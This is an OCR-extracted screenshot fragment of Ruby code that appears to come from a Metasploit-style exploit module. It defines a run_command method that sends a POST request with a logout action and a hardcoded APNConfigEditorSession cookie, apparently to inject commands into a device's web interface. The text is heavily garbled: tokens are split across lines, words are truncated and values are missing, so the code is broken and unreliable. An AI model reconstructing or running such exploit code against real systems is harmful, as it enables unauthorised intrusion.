
def
run_command
(
cmd
)
vprint_status
(
"Running Co
		res 
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
'vars_post'
=
>
{
'action'
=
>
'logou
}
,
'headers'
=
>
{
'Conne
'Cooki
APNConfigEditorSession=0qnfarge1v6
}
}
)
# pause to let things run 